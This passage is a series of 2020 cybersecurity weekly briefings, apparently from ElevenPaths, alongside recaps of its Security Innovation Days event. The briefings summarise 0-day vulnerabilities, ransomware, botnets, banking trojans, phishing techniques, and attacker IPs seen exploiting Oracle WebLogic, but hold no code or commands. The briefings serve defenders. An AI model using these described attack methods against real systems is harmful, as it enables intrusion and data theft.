Apple fixes 3 0-day vulnerabilities Apple, with the launch of the new iOS 14.2 version, has corrected three 0-day vulnerabilities that would be actively exploited and that would affect iPhone, iPad and iPod devices. These bugs were notified to Apple by Google Project Zero's team of security analysts, who are also credited with the discovery of the recently reported 0-day vulnerabilities in Chrome and Windows. CVE-2020-27930: This is a remote code execution (RCE) bug and is due to a memory corruption flaw when the FontParser library processes a malicious source. CVE-2020-27932: This is a 0-day kernel privilege escalation vulnerability that would allow malicious applications to execute arbitrary code with those privileges. CVE-2020-27950: would allow malicious applications to access kernel memory due to a flaw initializing the kernel. It is recommended to upgrade to iOS 14.2 as soon as possible. Cyberattacks on the industrial sector through remote management systems In 2018, was reported on a phishing campaign aimed at industrial sector entities, especially in manufacturing, which was intended to spread malware. Recently, since summer of 2019 until this autumn, they have been able to detect a new wave of this campaign which includes improved attack techniques. The threat agents use as a pretext in the phishing emails documents that detail the configuration of equipment, industrial processes, etc. all of which have been stolen from the victim company itself or from one of its collaborators. The distributed malware allows attackers to use remote administration tools, hiding their usage from the user, and even applying them as C2, as is the case with the web interface of the RMS platform in the cloud. The use of apyware and Mimikatz for the theft of credentials and lateral movement to other systems on the network has also been seen. The ultimate goal it’s still the achievement of economic benefits. Active exploitation of the 0-day vulnerability in Windows not yet corrected Google discloses Windows 0-day vulnerability (CVE-2020-17087), which is not yet patched, used as part of an exploit chain that also includes a Google Chrome 0-day (CVE-2020-15999) already patched in the 86.0.4240.111 version. The Chrome 0-day was used to allow attackers to run malicious code inside Chrome, while the Windows 0-day allows sandbox escape where threat actors could escape Chrome's secure container and run code on the underlying operating system. The Google Project Zero team notified Microsoft and gave the company seven days to patch the bug before to disclose the vulnerability details and a proof of concept exploit. According to Google's report, the 0-day is a bug in the Windows kernel that can be exploited to elevate an attacker's code with additional permissions and the vulnerability impacts all Windows versions between Windows 7 and the most recent Windows 10 release. The vulnerability is expected to be patched on November 10, which is the date of Microsoft's next Patch Tuesday. Windows virtual machines new RegretLocker ransomware target The new ransomware called RegretLocker, which was discovered in October by MalwareHunterTeam researchers, has the peculiarity of not using a ransom note and uses an email for communications instead of a web page in Tor. When encrypting the files, RegretLocker adds the extension .mouse to the names of the encrypted files. Although apparently simple, this ransomware has advanced features that are not common in its family of malware infections, it is able to encrypt Windows virtual machines and close open files for encryption. When ransomware encrypts files on a computer, it does not usually encrypt very large files such as virtual machines as it slows down the entire encryption process. However, RegretLocker uses the Windows Virtual Storage API, OpenVirtualDisk, AttachVirtualDisk and GetVirtualDiskPhysicalPath to encrypt virtual machines. It also uses the Windows Restart Manager API to terminate Windows processes or services that keep a file open during encryption. Data on 34 million stolen users from 17 companies for sale According to the specialist technology media BleepingComputer, a malicious player has released 34 million user records, claiming that they come from information leaks from 17 different companies. The vendor created a thread in a hacker forum on October 28th, detailing the type of information exposed in each of the databases. This information includes e-mails, passwords in different formats, user names, phone numbers, dates of birth, addresses and other sensitive data. The companies affected belong to a wide range of professional sectors and geographical locations. None of them had reported recent data leaks, and only two of them have done so after being contacted by the authors of the article: Singapore's online supermarket RedMart and Thailand's review page Wongai.
November 6, 2020

Cyber Security
Cybersecurity Weekly Briefing October 24-30
Critical vulnerability in Hewlett Packard Enterprise SSMC Hewlett Packard Enterprise has fixed a critical authentication evasion vulnerability (CVE-2020-7197, CVSS 10) affecting its StoreServ Management Console (SSMC) storage management software. HPE SSMC is present in the HPE Primera and HPE 3PAR StoreServ storage platforms. The flaw has been classified by the company as highly critical because it is an easily exploitable vulnerability, which does not require user interaction and can be exploited by an unprivileged attacker. In addition, HPE has corrected 64 vulnerabilities affecting HPE Intelligent Management Center (iMC). HPE strongly recommends updating SSMC to 3.7.1.1 version or higher. More details: https://support.hpe.com/hpesc/public/docDisplay?docLocale=en_US&docId=hpesbst04045en_us KashmirBlack Botnet attacks content management systems Imperva security researchers, after analysing the KashmirBlack botnet, have discovered that it would be infecting thousands of websites by attacking their content management systems (CMS). KashmirBlack controls hundreds of bots, each of which communicates with the C&C to receive new targets and perform brute-force attacks, install backdoors and expand the size of its network. According to researchers, the main objective of this botnet would be to infect websites and then use their servers to mine cryptocurrencies or redirect legitimate traffic to spam sites, among others. To spread, KashmirBlack looks for websites with CMSs such as WordPress, Magento or Joomla that run vulnerable software and use known exploits to exploit these bugs. All the info: https://www.imperva.com/blog/crimeops-of-the-kashmirblack-botnet-part-i/ TrickBot extends its activity to Linux devices On October 12th, Microsoft reported that a conglomerate of technology companies had participated in a joint action to eliminate the TrickBot botnet. Days later, Redmond company published that 94% of the infrastructure had been eliminated, but warned that the threat agents behind the botnet would reactivate its operations. As a result, Netscout research team has shared new findings where they explain who TrickBot authors have extrapolated parts of their code to Linux, in order to extend the reach of their victims. To do so, they are using a new TrickBot backdoor called Anchor, discovered in late 2019 by Cybereason researchers, which would now be used on Linux devices to allow communication with their Command & Control. Anchor stands out for using the DNS protocol to communicate with C2 servers in a stealthy way, and each part of the communication made to C2 follows a sequence of 3 different DNS queries, the last one being in charge of sending commands to the bot to execute a payload. According to researchers, these characteristics show great complexity in terms of communication with Anchor's C2, and in addition, the payloads that the bot can execute reflect a constant capacity for innovation, as evidenced by its change to Linux. More: https://www.netscout.com/blog/asert/dropping-anchor Attempts to exploit a recent critical bug in Oracle WebLogic On October 20th, Oracle published its security newsletter correcting a critical bug in Oracle WebLogic servers that would allow remote code execution without authentication, CVE-2020-14882 (CVSS 9.8). Shortly after the code of exploitation of this vulnerability was made public, the SANS Institute of Technology detected attacks against its honeypots in which this bug was to be exploited. In these actions, the threat agents only verified whether the system was vulnerable. As a result, the application of the corresponding patches is strongly recommended to correct this vulnerability which would affect the following versions of Oracle WebLogic Server: 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0. The attacks came from 4 IP addresses - 114,243,211[.]18 (China Unicom), 139,162,33[.]228 (Linode, USA), 185,225,19[.]240 (MivoCloud, Moldova) and 84,17,37[.]239 (DataCamp Ltd, Hong Kong) - and according to SANS, the exploit they used was based on the technical specifications of a Vietnamese blog post posted on Wednesday by security researcher @testanull. Info: https://isc.sans.edu/diary/26734 Malware campaigns lead to ransomware infection FireEye security researchers have made a publication compiling new campaigns from malware families that always work as droppers to end up with a ransomware infection. One of the characteristics is their methodology of action, since the threat agents carry out their attack within the first 24 hours of the initial compromise. It should also be noted that the different malware used, like Kegtap/Beerbot, Singlemalt/Stillbot and Winekey/Corkbot, use the same Command & Control infrastructure. The operators of these campaigns have so far targeted individuals from organisations in different sectors and geographical locations. The entry vector for these campaigns starts with the forwarding of malicious emails that simulate generic corporate communications and provide links to documents hosted on Google Docs, which include a new URL from which the malware is downloaded. Once this is executed in the host of the initial victim, the authors use useful loads such as Powetrick and/or Cobalt Strike to carry out network and host reconnaissance. In this way they can get to know the affected organisation internally and facilitate lateral movements, scale privileges, and in some cases, download and execute ransomware such as Ryuk. More: https://www.fireeye.com/blog/threat-research/2020/10/kegtap-and-singlemalt-with-a-ransomware-chaser.html
October 30, 2020

Cyber Security
Cybersecurity Weekly Briefing October 17-23
New banking trojan called Vizom IBM Security Trusteer's research team has published a report analysing the new "Brazilian family" banking Trojan called Vizom. This malicious software uses similar techniques to other banking trojans, such as overlaying a screen that is generated when the victim logs in and performs banking transactions with the aim of exfiltrating such information, keylogger functions, as well as taking screenshots. Likewise, Vizom stands out for the way it infects and implements on victims' devices, due to the fact that it is obfuscated as legitimate video-conferencing software, which guarantees that the operating system runs its malicious DLLs, allowing the infiltration in legitimate directories of devices that use Windows. The entry vector used by threat agents is by sending malicious emails in which a malicious file is attached. Another aspect to highlight is the mechanism used to create persistence. To do this Vizom modifies the browser shortcuts so that, no matter which browser is used, the legitimate Vivaldi browser is executed in the background, which is actually a malicious process. In this way, the stolen information is exfiltrated and transmitted to its Command & Control. More: https://securityintelligence.com/posts/vizom-malware-targets-brazilian-bank-customers-remote-overlay Google corrects 0-day vulnerability Google has released a security update that fixes five bugs in its Google Chrome browser, including a 0-day vulnerability that is being actively exploited. This latest vulnerability (CVE-2020-15999) is a memory corruption bug in the FreeType font rendering library, which is included by default in Chrome. According to Ben Hawkes, leader of Google's Project Zero team, the threat agents would be exploiting this flaw in the library to carry out attacks against Chrome users. It is recommended to update the Google Chrome browser to version 86.0.4240.111. In addition to this, the bug in 2.10.4 version of FreeType has been corrected. More: https://chromereleases.googleblog.com/2020/10/stable-channel-update-for-desktop_20.html Ransomware incident in Sopra Steria Yesterday early afternoon, Le Mag IT media reported a ransomware incident at Sopra Steria that would have affected the company's active directory, managing to encrypt part of the consultant's information systems. The company confirmed in an official statement that the attack was detected on the night of October 20th and that measures were taken to limit the risk of it spreading. Sopra Steria has also said that it is in close contact with its clients and partners, as well as with the competent authorities. There is still no official confirmation about the ransomware family that would have caused the incident. However, the journalist Tristan Brossat assured in the early afternoon that it would be Erica Ransomware, while the media that has spread the news, Le Mag IT, has updated the information on the incident informing that this attack would be related to Ryuk Ransomware. More information on the extent to of this incident and the possible causes is expected to be published in the coming hours. More: https://www.lemagit.fr/actualites/252490877/Sopra-Steria-frappe-par-un-ransomware Privilege escalation vulnerabilities in Citrix Gateway Plug-in Citrix has updated its security newletter with two new vulnerabilities (CVE-2020-8257 and CVE-2020-8258) in the Citrix Gateway Plug-in for Windows systems. Cymptom's security researchers have analysed these vulnerabilities and published proofs of concept. If exploited, these vulnerabilities could result in a local user escalating their privileges to SYSTEM. The Citrix Gateway client installs a service that runs as SYSTEM, which runs a script on PowerShell every 5 minutes. The flaw is that the call to PowerShell is not made to the full path, allowing the attacker to add a malicious powershell.exe file. Both vulnerabilities can be mitigated with access control lists (ACLs) by setting more restrictive permissions to local Citrix folders. Citrix recommends updating the Citrix Gateway Plug-in to a corrected version as soon as possible. More: https://cymptom.com/gateway2hell-multiple-privilege-escalation-vulnerabilities-in-citrix-gateway-plug-in/2020/10/
October 23, 2020

Cyber Security
Innovation and New Cybersecurity Tools: Security Innovation Days 2020 (Day 3)
This was the 8th edition of the Security Innovation Days 2020 so far. Three intense days in which innovation in cybersecurity and the digital transformation have been the essence of the event. For the last one, we reserved the main course and the identity mark of this event: the presentation of the last projects and tools in which our teams have been working. Introduction The day started once again with an introduction by Monica Carrillo and Pedro Pablo Pérez, who for the third day in a row became the perfect master of ceremonies. New products, services, tools and, in short, the latest developments in innovation to offer our clients what they exactly need. Pedro Pablo Pérez ready to enter the set Telefónica Innovation Ventures The session started in style, with an important announcement that had been made official just a few hours before. Guenia Gawendo, Head of Telefónica Innovation Ventures, and Raúl Riesco, Head of Public Administration and Strategic Investments at ElevenPaths, were in charge of presenting the new project of Telefónica Tech Ventures, an investment vehicle of Telefónica and promoted by ElevenPaths that aims to detect new opportunities related to disruptive innovation in cybersecurity. Guenia Gawendo during her speech Magnet Afterwards, as the first presentation focused properly on new developments, the CTO team, represented by Gonzalo Fernández and David López Meco, presented the Magnet project, an initiative developed entirely during this complicated 2020 and which offers security and connectivity for SMEs. The proof that it is possible to develop products remotely. The CTO team, represented by Gonzalo Álvarez and David López Meco ElevenLabs We got to the highlight of the day, our team from the Innovation and Laboratory Area presented the latest tools, with its director, Sergio De Los Santos, accompanied by a dream team: Jose Torres, Helene Aguirre, José A. Cascallana, Gabriel Álvarez, Félix Brezo and David Vara. An area that has grown a lot over the last year, adding our innovation centres throughout Spain: TEGRA, C4IN and SOTH, as well as our beloved Chief Security Ambassadors (CSAs), spread over 5 countries. If you want to discover more about the tools presented, here you can find more information: Deeder, tool for signing contracts through instant messaging platforms Aldara, the intelligent tool for social networks Aristeo: in progress from C4IN (C 4.0 with Cidaut Ameba TheTHE, tool for Threat Hunting equipment IDoT, Identity of Things More developments from the Innovation and Laboratory team:: AMSIExt, ChainLock or DoH (DNS over HTTPS). Jose Torres and Sergio de los Santos during their online intervention Netskope Sponsor Contamos también con la visión de nuestro partner Netskope sobre la nueva era de la ciberseguridad, en la que SASE y el cloud serán piezas clave. Una gran ponencia a cargo de Samuel Bonete, Regional Sales Manager para Iberia. Un placer poder contar con vosotros. We also counted on the vision of our partner Netskope about the new era of cybersecurity, in which SASE and the cloud will be key players. A great presentation by Samuel Bonete, Regional Sales Manager for Iberia. A pleasure to be able to have you. Samuel Bonete, Regional Sales Manager Iberia of Netskope Goodbye We could not call it Security Innovation Day without the presence of our Chairman Chema Alonso, who told the history and evolution of ElevenPaths and how we have reached this New Era and his new projects as CDCO of Telefónica. A luxury closure signed by our Chairman, Chema Alonso Thank you very much to all the assistants, we are very happy with the welcome and the participation in this peculiar edition. See you next year! Here is the complete video of the third day: If you want to know more about the Security Innovation Days 2020, check out the following articles:
October 23, 2020

Cyber Security
Cybersecurity and Business in the New Era: Security Innovation Days 2020 (Day 1)
First day of the Security Innovation Days 2020 completed with more than 1500 people connected from all over the world. If you missed the first day of our cybersecurity innovation event, don’t you worry, here is a complete overview so you can relive this first business-focused approach and how cybersecurity is key to the digital transformation process of companies in all sectors. Introduction – Keynote Telefónica Tech The event began with an introduction by the presenter and host of the event, Monica Carrillo, in which she explained how this year's event was going to work: three days completely online in which our experts and several of our partners will present the new era of cybersecurity, The New Era. A very special eighth edition for several reasons: Virtual meeting: for obvious reasons, the 2020 edition is 100% online, allowing colleagues, clients and people interested in cybersecurity from all over the world to attend. Three days: we have a lot to tell, so we have decided to move from a single day to three, separating the presentations by topics and facilitating attendance. Telefónica Tech: this is the first edition that we are celebrating as part of the Telefónica Tech holding, a few weeks before the first anniversary of the announcement. After the introduction, our CEO Pedro Pablo Pérez took the floor, exposing the main characteristics of ElevenPaths and how it is included within Telefónica Tech's holding, and who better than Telefónica Tech's own CEO, José Cerdán, (through a connection from the set to Telefónica District), to explain the digital capacities of the holding and how cybersecurity is offered to the client, together with Cloud, Internet of Things (IoT) and Big Data. Pedro Pablo highlighted the four pillars on which the creation of ElevenPaths as a company is based: trust, growth, efficiency and motivation, which are very much aligned with the global strategy of Telefónica group and will allow us to grow by maximizing value and also the delivery of value to our clients at the highest quality. In short, ElevenPaths is the reliable partner that any company needs to face the digital transformation in a secure way. Gold Sponsor: Zscaler The first presentation was by one of the event's sponsors: Zscaler. Jay Chaudhry, CEO and founder, explained his value proposal as a strategic partner of ElevenPaths, collaborating to make his clients' projects stronger than ever. He began by stressing the importance of the short and medium-term future, a future in which cybersecurity will be of great importance. He predicted that next decade would be full of disruption and opportunity, and we could not agree more: Welcome to The New Era. New Perimeter We went down to business: it was the turn of our product experts, the ones who are closest to market developments and trends. They explained what the new perimeter of cybersecurity is and what it covers. Alberto Sempere, Global Product and Partnerships Director of ElevenPaths led the presentation, which focused on several of the most important issues of the present, and especially the future of cybersecurity. To explain each of the topics, the Cloud managers, Miguel Ángel Pérez Acevedo, Global Cloud Security and Spanish Product Marketing Manager of ElevenPaths, Vicente Segura, Industrial Cybersecurity, IoT and IoT Security Manager of Telefónica and David Prieto, Risk, Compliance, Identity and Services Manager of ElevenPaths, came by the set with a demo of our SealSign service. Trends that are a reality nowadays and will make a difference in the coming months. International CISOs Round Table We got to one of the highlights of the day, an international round table with CISOs from various clients who gave their point of view on cybersecurity. The following guests took part in it: José Luis Domínguez, ElevenPaths VP of Customer Business Development Maximiliano Lewinsky, Country Manager of Telefónica Cybersecurity Tech in UK, Germany and USA Luis Urzúa, Country Manager of Telefónica Cybersecurity Tech in Chile Mariluz Garín, CISO in Eroski Jorge Venegas, Head of Cybersecurity at Caja de Compensación Los Andes Oran Hollander, Head of Cybersecurity of O2 Germany Gold Sponsor: Palo Alto Networks At the end of the day, the opportunity arrived for another of our partners and gold sponsors of the event, Palo Alto Networks. Its CTO and founder, Nir Zuk, exposed his vision of the future of cybersecurity and how we are working together to achieve our goals. Goodbye That was the summary of the first day so far, with very interesting talks and which undoubtedly leaves us wanting more. There are still two days left in which we will present the latest tools we have been working on, our proposal around talent and people and the latest skills we have acquired in consulting and training. Here is the complete video of the first session. Welcome to The New Era. https://www.youtube.com/watch?v=rtBR2nflQmg If you want to know more about the Security Innovation Days 2020, check out the following articles:
October 21, 2020

Cyber Security
Cybersecurity Weekly Briefing October 10-16
Coalition of IT Companies Tries to Eliminate TrickBot Botnet A technology business conglomerate including Microsoft, FS-ISAC, ESET, Lumen's Black Lotus Labs, NTT, and Symantec, have participated in the removal of TrickBot botnet. Over the past few months, these companies have been conducting research on the infrastructure, including all Command & Control servers, that the botnet used to control the infected devices and the various TrickBot malware modules in order to understand the internal functioning. To this effect, they managed to collect more than 125,000 samples. Based on this evidence, Microsoft has summited a claim to Court to disable the IP addresses, make the C2 servers inaccessible and suspend all services to the operators of the botnet. Consequently, the request was approved, and ISPs and CERTs are currently being contacted around the world to inform all affected users. According to the companies involved in this investigation, the TrickBot botnet is said to have infected over one million computers, including IoT devices. After knowing about the claim, several sources would indicate that the Command & Control (C2) servers and the domains removed from this botnet have been replaced by a new infrastructure. Security researchers from ESET, Microsoft and Symantec have reported that the complete removal of the Trickbot would not be possible and estimated that the effects of the actions taken would be temporary and limited. This would highlight the complex infrastructure of the botnet, because it runs on hosting systems that do not collaborate, or act slowly. Likewise, they indicated that the events carried out had direct effects such as increased costs for the maintenance of the TrickBot botnet or delays in active malware operations. Another objective was to try to damage TrickBot's reputation in the field of Crime as a Service. Finally, it should be noted that Microsoft has managed to set a new legal precedent because it proved that the TrickBot malware used the Windows code for malicious purposes, against the terms of service of the software development kit (SDK). More information: https://blogs.microsoft.com/on-the-issues/2020/10/12/trickbot-ransomware-cyberthreat-us-elections/ https://www.zdnet.com/article/trickbot-botnet-survives-takedown-attempt-but-microsoft-sets-new-legal-precedent/ BazarLoader Used to Deploy Ryuk Ransomware Operators of TrickBot Group are increasingly targeting the new BazarLoader stealth Trojan before the deployment of Ryuk ransomware. The malware group Bazaar seeks to go unnoticed through the signature of malware and only initially loads minimal functionality from the malicious code. This approach improves the possibility of malware persisting over the long term within the most secure networks. A compromise to BazarLoader begins with a targeted phishing attack. After the infection of the computer, BazarLoader will use the emptying process to inject the BazarBackdoor component into legitimate Windows processes, creating a scheduled task to load BazarLoader every time a user logs into the system. Finally, BazarBackdoor will deploy a Cobalt Strike beacon, which provides remote access to threat agents who install post-exploitation tools. Some researchers have developed YARA rules for the detection of BazarBackdoor. More details: https://www.advanced-intel.com/post/front-door-into-bazarbackdoor-stealthy-cybercrime-weapon Microsoft Security Newsletter Microsoft has published its monthly update newsletter, known as Patch Tuesday, in which the company has fixed 87 vulnerabilities in several of its products, 12 of which have been classified as critical. The most serious bug (CVE-2020-16898, CVSS 9.8) is an RCE vulnerability in the Windows TCP/IP stack due to the way it handles ICMPv6 Router Advertisement (RA) messages. This flaw could be exploited by sending malicious ICMPv6 Router Advertisement packets. The CVE-2020-16947 bug, with CVSS 8.1, is a remote code execution (RCE) vulnerability in Microsoft Outlook, which could be exploited by tricking the victim into opening a specially designed file with a vulnerable version of Outlook. Both of these flaws are expected to detect imminent exploitation attempts. Other vulnerabilities to be considered are another RCE flaw in SharePoint, CVE-2020-16952(CVSS 8.6), which has a PoC available, and the CVE-2020-16938 (CVSS 5.5) for which information has been disclosed that could ease its exploitation. It is recommended to apply the patches as soon as possible. Learn more: https://portal.msrc.microsoft.com/en-us/security-guidance/releasenotedetail/2020-Oct BleedingTooth: Vulnerability in BlueZ Both Google and Intel are warning users of a high severity vulnerability in BlueZ, the Bluetooth protocol stack for Linux-based devices. The flaw (CVE-2020-12351, CVSS 8.3), called BleedingTooth by Google, can be exploited in a Zero-Click attack by an unauthenticated attacker. A remote attacker located at a short distance who knows the Bluetooth address (BD_ADDR) of the victim could send a malicious l2cap packet and cause a denial of service or even elevate their privileges to kernel level and achieve the execution of arbitrary code. Both companies urge users to upgrade the Linux kernel to a 5.9 version or even higher. More information: https://github.com/google/security-research/security/advisories/GHSA-h637-c88j-47wq New Emotet Distribution Campaign Security researchers have detected a new Emotet distribution campaign in which the threat agents claim to be from the Windows Update service, and tell users that Microsoft Office needs to be updated. With this new way of distribution, Emotet operators are showing a new template, the third since it reappeared last July. As usual in these cases, users who receive these malicious emails, usually from legitimate spoofed or compromised addresses, have to manually allow the macros in the attached .doc document to be executed. To do this, the victim must click on the "Enable editing" button. According to some cases analysed, the TrickBot Trojan would be installed after the Emotet is displayed on the victim's computer. For this campaign, the distribution would be massive, affecting users all over the world. Learn more: https://www.zdnet.com/article/new-emotet-attacks-use-fake-windows-update-lures/
October 16, 2020

Cyber Security
Cybersecurity Weekly Briefing October 3-9
New botnet detected that deletes data from the infected device A group of researchers from the company Netlab 360 published yesterday their latest findings on a new botnet that specialises in deleting all partitions and data from infected devices. Called HEH, it is a botnet that spreads through brute force attacks against any type of device connected to the network and which has the SSH ports (23 and 2323) exposed. Once the access keys (normally weak or default) have been undermined, up to seven binaries are downloaded to carry out the malicious activities, which mainly consist of continuing propagation via brute force and the execution of commands in Shell to delete the data from the device. While the botnet has the ability to infect any exposed device with unsafe SSH ports, its malware only works on *NIX platforms. Researchers believe that both the botnet and the malware are still under development, so the adding of new capabilities soon would not be discarded. More: https://blog.netlab.360.com/heh-an-iot-p2p-botnet/ Impersonation of banks on social networks ESET researchers have reported a campaign of impersonation of financial institutions in social networks in order to obtain personal information from customers and to carry out telephone scams afterwards. The investigation started after Instagram received a private message from an account pretending to be Banco de Galicia (an entity that operates in Argentina). This generic message attempted to establish a first contact with the victims to obtain their telephone number to be attended by customer service in the event of a complaint or query. When observing the account from which it was sent, which made use of the name and logo of the entity, it was observed that it was in fact a false account. This case has also been detected in other social networks such as Facebook and Twitter, as well as with other banking entities. For the moment, Banco de Galicia decided to close its accounts in Instagram in order to avoid deceiving its customers. ESET recommends extreme caution and never provide personal information to accounts that appear to be suspicious or unverified. More information: https://www.welivesecurity.com/la-es/2020/10/05/falsas-cuentas-instagram-atencion-cliente-bancos/ Multiple vulnerabilities in HP Device Manager The technology firm HP has issued a security alert to report three critical vulnerabilities in the HP Device Manager whose exploitation could compromise the affected systems. The errors identified have been catalogued as CVE-2020-6925, CVE-2020-6926 and CVE-2020-6927. In addition, according to HP, two of the three vulnerabilities (CVE-2020-6925, CVE-2020-6926) affect all versions of HP Device Manager. To mitigate the exploitation risk of the CVE-2020-6927, users can download HP Device Manager version 5.0.4. Regarding the other two flaws, the company has not yet released updates, although it has issued some recommendations for partial mitigation: Limit incoming access to Device Manager ports 1099 and 40002 to trusted IPs or localhost only. Remove the dm_postgres account from the Postgres database. Update the dm_postgres account password within HP Device Manager Configuration Manager. All the details: https://es-la.tenable.com/blog/cve-2020-6925-cve-2020-6926-cve-2020-6927-multiple-vulnerabilities-in-hp-device-manager Critical Vulnerabilities in QNAP Helpdesk QNAP has corrected two critical vulnerabilities (CVE-2020-2506 and CVE-2020-2507) in the Helpdesk application. This tool is integrated into QNAP's NAS devices and allows for remote support, which enables remote connection to the device with the owner's permission. Both vulnerabilities are due to inadequate access control which, if successfully exploited, could allow attackers to gain control of a QNAP device. QNAP recommends updating the Helpdesk to the latest version as soon as possible. QNAP recently issued a security warning about an increase in AgeLocker ransomware attacks against exposed NAS devices. More: https://www.qnap.com/en/security-advisory/QSA-20-08
October 9, 2020

Cyber Security
Security Innovation Days 2020: The New Era
Cyber Security in the Digital Transformation Era There is no doubt about it, we are living times of constant changes at all possible levels. There are so many that we are talking about a change of era. One of the fields that is evolving most rapidly and producing the most changes is technology, allowing companies to transform themselves digitally by leaps and bounds Within this digital transformation, which is necessary in all sectors, we find cyber security as one of the main pillars on which the new business ecosystem must be based. Without a solid strategy on security and the provision of adequate resources, it will not be possible to achieve it. At ElevenPaths, Telefónica's cyber security company, we are working in that direction, enabling companies to transform themselves safely by taking them into The New Era. Those companies that bet on security as one of the bases of their transformation and adaptation to the new times, will be more and better prepared to succeed in a future that is already here. The New Era of Cyber Security If you want to know all the details of what The New Era of cyber security is going to be like, you cannot miss our annual event aimed at innovation. This year, in a 100% online format, we are holding the 8th edition of the Security Innovation Days. Three days in which you will be able to find out first-hand about the projects we are working on, demos of what is coming next and, in short, a look at The New Era of Cyber Security from our experts. Do not miss Security Innovation Days 2020! The New Era is here. REGISTER HERE
October 7, 2020

Cyber Security
Cybersecurity Weekly Briefing 26 September - 2 October
The logistics giant CMA CGM affected by a cyber attack This week, the French logistics group CMA CGM, which operates in 160 different countries, reported via its website and social networks of a cyberattack against their systems. Apparently, the incident has affected several perimeter servers, forcing the company to interrupt internet access to some of its applications to prevent malware from spreading within its network. Therefore, the entity recommends its clients to contact the group's local agencies for any request, reservation or other type of operation. Although the group has not disclosed the type of malware that caused the incident, some communications point at RagnarLocker ransomware, which would have managed to infect several of CMA CGM's offices in China. More: https://www.cmacgm-group.com/en/news-media/important-notice-external-access-to-CMA-CGM-IT-applications Windows XP and Server 2003 compilation and installation managed from the filtered source code On 24 September, several users of 4chan and Reddit reported the leak of the Windows XP source code, which would later appear to have been leaked on one of these forums, confirming the legitimacy of the leak. Now, the NTDEV developer has published two videos on YouTube and several tweets in which he shows how to compile Windows XP and Server 2003 from the 'System Symbol' of another Windows XP, although the developer admits that unlike the code of Windows Server 2003, in the case of Windows XP he has not yet been able to generate an ISO image to share. This code could be related to the July 26 leak in which a GitLab repository containing the code of more than 50 companies, including Microsoft, was made public. This leak could affect various public institutions or ATMs that continue to use Windows XP even though it is no longer supported. Threat agents could analyse this code for vulnerabilities that could also be exploited in more current versions. More info (in Spanish): https://www.genbeta.com/windows/logran-compilar-ejecutar-windows-xp-server-2003-a-partir-codigo-fuente-filtrado-asi-proceso-video Microsoft clears up confusion with patches for Windows Zerologon flaws Microsoft has clarified the steps that customers must take to ensure that their devices are protected against attacks using Windows Server Zerologon exploits (CVE-2020-1472). The company issued a new version of its warning after customers found the original guidance confusing and were unsure whether applying the patch was enough to protect vulnerable Windows Server devices from attacks. In a step-by-step process, the updated warning explains now the exact actions administrators must take to ensure their environments are protected and that disruptions are avoided in the event of an incoming attack designed to exploit servers that would otherwise be vulnerable to Zerologon's exploits. The actions to be taken as described by Microsoft are as follows: UPDATE domain controllers with the update published on or after 11 August 2020. FIND out which devices are making suspicious connections by monitoring the event logs. ADDRESS non-compliant devices that are making these connections. ENABLE the run mode to address the CVE-2020-1472 in its environment. More: https://support.microsoft.com/en-us/help/4557222/how-to-manage-the-changes-in-netlogon-secure-channel-connections-assoc Phishing campaign takes advantage of reading permissions for third party applications on O365 Proofpoint has published a report on a new technique used by agent TA2552 since August 2019 in which it abuses access to third-party applications (3PA) of Microsoft Office 365. Specifically, an email is sent to users in Spain and Latin America with a message urging users to click on a link and redirecting them to a consent page for legitimate third-party Microsoft applications. On this page, they are asked to grant read-only permissions to their O365 account through OAuth2 or other token-based authorisation methods. Through this technique, TA2552 seeks to obtain permissions to view the content and activity of available resources, such as user contacts and email, through a user's O365 account. Read-only access carries considerable risk, as it provides attackers with the ability to access valuable information that could be used in BEC or account hijacking attacks, to silently steal data, or to intercept password reset messages from other accounts, such as those of financial institutions. More: https://www.proofpoint.com/us/blog/threat-insight/ta2552-uses-oauth-access-token-phishing-exploit-read-only-risks
October 2, 2020

Cyber Security
Cybersecurity Weekly Briefing September 19-25
New attack vector for vulnerability in Citrix Workspace Pen Test Partners security researcher Ceri Coburn has discovered a new attack vector for the CVE-2020-8207 vulnerability in Citrix Workspace corrected in July this year. The problem lies in a command line remote injection vulnerability that would allow attackers evade Citrix signed MSI installers by means of a malicious MSI transformation. These MSI transformations allow the database of the MSI file to be altered before it is installed. By being able to control the command arguments that are passed to msiexec, the path could be inserted in a malicious transformation, but using a legitimate Citrix MSI. An update has been published by Citrix to correct this new case study. More details: https://www.pentestpartners.com/security-blog/the-return-of-raining-system-shells-with-citrix-workspace-app/ Exploits for Zerologon vulnerability used in attacks Microsoft has warned in a number of Tweets that attackers would be actively using the Windows Server vulnerability listed as CVE-2020-1472 in attacks and advises all Windows administrators to install the necessary security updates. This vulnerability was named 'Zerologon' after the cybersecurity firm Secura and, when exploited, allows attackers to elevate their privileges to a domain administrator and take control of a domain. These tweets include three examples that, according to Microsoft, were used in attacks to exploit the privilege elevation vulnerability Netlogon CVE-2020-1472. The examples are .NET executables with the file name 'SharpZeroLogon.exe' and can be found at VirusTotal. All Windows Server administrators are strongly recommended to install the security update for the CVE-2020-1472 following the instructions in the Microsoft support newsletter. All the info: https://www.bleepingcomputer.com/news/microsoft/microsoft-hackers-using-zerologon-exploits-in-attacks-patch-now/ Firefox flaw allows hijacking of browsers via WiFi Mozilla has fixed a flaw in the Firefox browser for Android devices that would allow to hijack all vulnerable browsers on the same WiFi network and force users to access malicious websites. The vulnerability lies in the implementation of Firefox's Simple Service Discovery Protocol (SSDP), which allows other devices on the same network to be found in order to share or receive content. In vulnerable versions of Firefox, this protocol could be exploited to send malicious commands to the victim's browser. The flaw was fixed in Firefox 79, so it is recommended to update the browser as soon as possible. More information: https://gitlab.com/gitlab-com/gl-security/security-operations/gl-redteam/red-team-tech-notes/-/tree/master/firefox-android-2020 Increase in LokiBot malware activity The US Cybersecurity and Infrastructure Security Agency (CISA) has warned both government institutions and the private sector about an increase in LokiBot malware activity. The increase in detections related to this malware began last July, in campaigns where LokiBot is used for its functionalities such as: exfiltering credentials, obtaining data, keylogger and screen capture. It also has the ability to function as a backdoor, allowing threat agents to run other types of malware. The entry vector is usually compromise by sending emails, malicious executables or through torrent files. CISA warns users and/or system administrators to take the corresponding mitigating measures proposed by the organisation in order to minimise the risks of possible infection. More: https://us-cert.cisa.gov/ncas/alerts/aa20-266a Alien, the malware heir to Cerberus Researchers at Threat Fabric have identified a new malware close to Cerberus as responsible for the latest campaigns this year that had been attributed to this malware. Alien, as the banking Trojan that attacks Android devices has been called, has an advanced ability to circumvent dual-factor authentication security measures to steal credentials. According to the research carried out, Alien would be capable of stealing passwords from 226 mobile applications, including those of Spanish banks such as BBVA, Bankia, UnicajaMovil and Kutxabank, among others, as well as other 